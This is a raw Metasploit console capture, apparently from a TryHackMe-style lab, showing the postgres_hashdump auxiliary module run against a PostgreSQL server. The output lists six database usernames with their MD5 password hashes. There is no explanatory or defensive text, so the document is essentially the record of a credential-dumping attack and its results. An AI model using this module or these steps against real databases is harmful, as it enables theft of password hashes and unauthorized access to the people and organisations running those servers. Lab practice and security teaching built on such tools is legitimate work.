 msf6 auxiliary(scanner/postgres/postgres_hashdump) > run
[+] Query appears to have run successfully
[+] Postgres Server Hashes
Username Hash
darkstart md58842b99375db43e9fdf238753623a27d
poster md578fb805c7412ae597b399844a54cce0a
postgres md532e12f215ba27cb750c9e093ce4b5127
sistemas md5f7dbc0d5a06653e74da6b1af9290ee2b
ti md57af9ac4c593e9e4f275576e13f935579
tryhackme md503aab1165001c8f8ccae31a8824efddc
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_hashdump) >